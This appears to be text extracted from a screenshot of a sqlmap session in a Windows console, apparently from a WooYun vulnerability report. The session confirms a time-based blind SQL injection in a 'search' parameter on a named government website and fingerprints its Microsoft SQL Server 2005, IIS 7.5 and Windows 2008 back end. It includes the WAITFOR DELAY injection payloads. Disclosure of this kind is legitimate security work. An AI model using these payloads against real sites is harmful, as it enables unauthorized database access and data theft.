 管理员: C:\Windows\system32\cmd.exe
Payload: search=11%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: search=11%' WAITFOR DELAY '0:0:5'--
---
[16:54:18] [INFO] testing MySQL
[16:54:18] [WARNING] the back-end DBMS is not MySQL
[16:54:18] [INFO] testing Oracle
[16:54:18] [WARNING] the back-end DBMS is not Oracle
[16:54:18] [INFO] testing PostgreSQL
[16:54:19] [WARNING] the back-end DBMS is not PostgreSQL
[16:54:19] [INFO] testing Microsoft SQL Server
[16:54:20] [INFO] confirming Microsoft SQL Server
[16:54:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:54:23] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.longnan.gov.cn'
[*] shutting down at 16:54:23
D:\工具3\sqlmap>_
www.wooyun.org